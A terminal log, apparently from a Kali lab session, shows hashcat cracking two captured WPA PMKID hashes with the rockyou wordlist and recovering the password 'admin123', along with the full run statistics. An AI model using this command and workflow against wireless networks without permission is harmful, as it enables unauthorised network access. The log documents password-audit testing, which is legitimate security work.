 brownies@kali:~$ hashcat -m 16800 test.16800 -a 0 /usr/share/wordlists/rockyou.txt -w 3 --force
hashcat (v5.1.0) starting...
OpenCL Platform #1: The pocl project
====================================
* Device #1: pthread-Intel(R) Core(TM) i7-6700HQ CPU @ 2.60GHz, 1024/2934 MB allocatable, 4MCU
Hashes: 2 digests; 2 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Single-Salt
* Slow-Hash-SIMD-LOOP
Minimum password length supported by kernel: 8
Maximum password length supported by kernel: 63
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
* Device #1: build_opts '-cl-std=CL1.2 -I OpenCL -I /usr/share/hashcat/OpenCL -D LOCAL_MEM_TYPE=2 -D VENDOR_ID=64
-D CUDA_ARCH=0 -D AMD_ROCM=0 -D VECT_SIZE=8 -D DEVICE_TYPE=2 -D DGST_R0=0 -D DGST_R1=1 -D DGST_R2=2 -D DGST_R3=3 -
D DGST_ELEM=4 -D KERN_TYPE=16800 -D _unroll'
* Device #1: Kernel amp_a0.1f997d16.kernel not found in cache! Building may take a while...
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
7fd0bc061552217e942d19c6686f1598*904d4add4b94*90dd5d95bc14*53756e726973655f322e3447487a5f444434423930:admin123
bbfc161d80442fc901ae5d4fe95fb790*904d4add4b94*e4b2fb4bc169*53756e726973655f322e3447487a5f444434423930:admin123
Session..........: hashcat
Status...........: Cracked
Hash.Type........: WPA-PMKID-PBKDF2
Hash.Target......: test.16800
Time.Started.....: Sun May  3 13:27:53 2020 (5 secs)
Time.Estimated...: Sun May  3 13:27:58 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:     6523 H/s (64.09ms) @ Accel:1024 Loops:512 Thr:1 Vec:8
Recovered........: 2/2 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 91562/14344385 (0.64%)
Rejected.........: 58794/91562 (64.21%)
Restore.Point....: 81305/14344385 (0.57%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:1-3
Candidates.#1....: overtime -> sebastiana
Started: Sun May  3 13:27:45 2020
Stopped: Sun May  3 13:27:59 2020